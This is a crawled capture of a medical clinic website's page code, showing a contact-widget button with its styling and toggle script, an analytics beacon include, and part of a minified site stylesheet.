              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19604
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat 